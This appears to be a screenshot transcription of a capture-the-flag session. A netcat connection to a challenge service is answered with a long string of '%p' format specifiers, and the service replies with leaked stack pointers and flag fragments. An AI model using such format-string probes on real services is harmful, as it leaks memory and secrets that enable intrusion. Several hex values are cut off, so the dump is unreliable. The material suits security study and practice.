 C:\Users\10943>nc mc.ax 31569
what do you say?
please %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
%p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %
p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p %p
please 0x7ffc602a94a6 0x7ffc602a9670 (nil) 0x1 0x7efc80ff2500 0x2520657361656c70 0x2070252070252070 0x7025207
70 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x207025207
0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x25207025207
x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207
025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520 0x207025207025207
0252070252070 0x7025207025207025 0x2520702520702520 0x2070252070252070 0x7025207025207025 0x2520702520702520
6674 0x5f6e303174756163 0xa7d6c78336139 (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (ni
l) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil) (nil)
de00 0x5569a00233a0 0x5569a00232b0 0x7ffc602a99a0 0x7efc80e5409b (nil) 0x7ffc602a99a8 0x100040000 0x5569a0023
06dd7 (nil) (nil) (nil) 0x7ffc602a99b8 0x7efc8101e190 to you too!